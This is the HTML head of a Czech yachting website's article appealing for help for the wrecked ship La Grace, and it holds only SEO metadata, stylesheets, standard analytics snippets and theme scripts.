

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/
body_size: 36348
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>ZACHRAŇTE ZTROSKOTANOU LA GRACE! - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZACHRAŇTE ZTROSKOTANOU LA GRACE! - Krása jachtingu" />
	<meta property="og:description" content="VÝZVA PRO VŠECHNY PŘÁTELE A PŘÍZNIVCE LA GRACE, VÝZVA PRO VŠECHNY JACHTAŘE TĚLEM I SRDCEM. LA GRACE POTŘEBUJE VAŠI POMOC! Vážení příznivci lodi La Grace! Jak již s největší pravděpodobností víte, najela La Grace v noci z 25.10 na 26.10. u španělského města Marbella na mělčinu a ztroskotala. Stalo se to při nočním kotvení. Kotva [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2012-10-30T21:32:55+00:00" />
	<meta property="article:modified_time" content="2016-02-22T10:23:06+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="723" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jaroslav Foršt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Jaroslav Foršt" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#article","isPartOf":{"@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/"},"author":{"name":"Jaroslav Foršt","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd"},"headline":"ZACHRAŇTE ZTROSKOTANOU LA GRACE!","datePublished":"2012-10-30T21:32:55+00:00","dateModified":"2016-02-22T10:23:06+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/"},"wordCount":533,"commentCount":38,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg","articleSection":["LA GRACE"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#respond"]}]},{"@type":"WebPage","@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/","url":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/","name":"ZACHRAŇTE ZTROSKOTANOU LA GRACE! - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg","datePublished":"2012-10-30T21:32:55+00:00","dateModified":"2016-02-22T10:23:06+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2012/10/grace_10.jpg","width":960,"height":723},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"ZACHRAŇTE ZTROSKOTANOU LA GRACE!"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd","name":"Jaroslav Foršt","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","caption":"Jaroslav Foršt"},"description":"Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.","url":"https://krasajachtingu.cz/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů pro ZACHRAŇTE ZTROSKOTANOU LA GRACE!" href="https://krasajachtingu.cz/zachrante-ztroskotanou-la-grace/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fzachrante-ztroskotanou-la-grace%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fzachrante-ztroskotanou-la-grace%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/3048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=3048' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

